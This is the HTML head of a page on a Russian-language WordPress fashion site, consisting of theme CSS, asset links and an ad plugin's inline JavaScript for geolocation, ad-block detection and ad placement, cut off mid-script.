!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://you-look.by/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-plugins-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-styles-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-responsive-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/responsive.css?ver=1705569992' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



#lightcase-overlay {opacity:1 !important;}.post-categories-container {display:none !important;}.content-container {padding: 0px !important;}.look_table {overflow: auto;position: relative;}@media (man-width: 640px) { .look_table table {display: inline-block;vertical-align: top;max-width: 100%;overflow-x: auto;white-space: nowrap;-webkit-overflow-scrolling: touch;}}
</style>
<link data-minify="1" rel='stylesheet' id='gillion-theme-settings-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/uploads/gillion-dynamic-styles.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/plyr.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic%7CPlayfair+Display:regular,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","site_url":"https:\/\/you-look.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1705569992' id='append_link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins.js?ver=1705569992' id='gillion-plugins-js' defer></script>
<script type='text/javascript' id='gillion-scripts-js-extra'>
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/you-look.by\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.02","lightbox_transition":"none","page_numbers_prev":"\u041d\u0430\u0437\u0430\u0434","page_numbers_next":"\u0414\u0430\u043b\u0435\u0435","rtl_support":"","footer_parallax":"","social_share":"{\"facebook\":true,\"viber\":true,\"vkontakte\":true}","text_show_all":"Show All"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/scripts.js?ver=1705569992' id='gillion-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=5.9.1' id='plyr-js' defer></script>
<link rel="https://api.w.org/" href="https://you-look.by/wp-json/" /><link rel="alternate" type="application/json" href="https://you-look.by/wp-json/wp/v2/posts/21063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://you-look.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://you-look.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<link rel='shortlink' href='https://you-look.by/?p=21063' />
<link rel="alternate" type="application/json+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fkurtka-pidzhak-zhenskaya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://you-look.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyou-look.by%2Fkurtka-pidzhak-zhenskaya%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">div#toc_container {width: 100%;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://you-look.by/wp-content/uploads/2020/10/icon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align:justify};
/* НАЧАЛО – БЛОКИ ВНИМАНИЯ */

.ostorozhno  { 
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	
}
.ostorozhno p,  { 
	margin:0 0 1% 10%;
	font-size:120%;
	
}
.ostorozhno a, { 
	color:#000000;
	text-decoration: underline;
}

.ostorozhno { 
	background: linear-gradient(45deg, #FF7474, #C63030);
	padding: 20px;
	border-radius: 10px;
	color:white;
	margin-bottom: 20px;
}



/* КОНЕЦ – БЛОКИ ВНИМАНИЯ */

.submit {
    color:#49362C;
    border: 1px solid #49362C;
}
.submit:hover {
    background-color: #49362C;
}
@media (max-width: 767px) {
   .vnimanie::before { 
	content: none;

}
}
.sh-header-top {background-color:#4E4E4E;}
.div_table{
	overflow-x:auto;
}	
table.papa_table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}

table.papa_table {width: 100%; border-collapse: separate; border-spacing: 4px;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/you-look.by\/ip.html","get_ip":"https:\/\/you-look.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 